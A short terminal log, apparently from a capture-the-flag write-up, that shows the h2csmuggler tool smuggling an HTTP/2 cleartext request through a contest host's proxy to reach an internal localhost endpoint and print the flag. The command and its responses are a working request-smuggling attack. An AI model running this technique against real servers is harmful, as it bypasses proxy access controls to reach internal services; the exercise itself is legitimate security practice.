 secu@neo:~$ ./h2csmuggler.py -x http://insecure2.bitupalicante.com http://localhost:9003/flag
[INFO] h2c stream established successfully.
:status: 200
content-type: text/plain; charset=utf-8
content-length: 55
date: Sun, 17 Oct 2021 12:09:52 GMT
Hello, friend. You maybe try something different than /
[INFO] Requesting - /flag
:status: 200
content-type: text/plain; charset=utf-8
content-length: 59
date: Sun, 17 Oct 2021 12:09:53 GMT
You got the flag: bitup21{e8c9b72191d2bd9f8e2b345405ae9121}
secu@neo:~$